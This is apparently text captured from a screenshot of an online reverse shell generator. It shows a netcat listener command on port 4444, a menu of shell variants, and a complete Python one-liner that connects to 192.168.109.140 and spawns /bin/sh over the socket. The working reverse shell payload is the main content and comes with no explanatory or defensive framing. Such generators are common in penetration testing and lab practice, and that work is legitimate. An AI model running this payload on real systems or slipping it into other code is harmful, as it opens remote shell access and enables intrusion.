 weibell.github.io/reverse-shell-generator/
Reverse Shell Generator
Step 1: Configuration
IP 192.168.109.140 Port 4444 +1
Step 2: Listener
Advanced
$ nc -lvnp 4444
Copy
Step 3: Reverse shell
Advanced
Python #1
Python #2
Ruby #1
Ruby #2
socat #1
socat #2 (TTY)
telnet
$ python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1
09.140",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/sh")'
Auto-copy
Copy